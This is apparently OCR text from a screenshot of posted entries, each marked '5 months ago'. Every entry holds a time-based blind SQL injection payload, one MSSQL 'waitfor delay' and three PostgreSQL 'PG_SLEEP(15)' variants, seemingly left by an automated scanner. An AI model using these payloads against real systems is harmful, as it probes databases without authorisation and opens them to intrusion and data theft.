
ncMUFCMUViC5Ywav'; waitfor delay '0:0:15' --
5 months ago
555
ncMUFCMUDPuuFJAn' OR 69=(SELECT 69 FROM
PG_SLEEP(15))--
5 months ago
555
ncMUFCMUp2Ttl4wx') OR 269=(SELECT 269
FROM PG_SLEEP(15))--
5 months ago
555
ncMUFCMUWEHyDLnL')) OR 989=(SELECT 989
FROM PG_SLEEP(15))--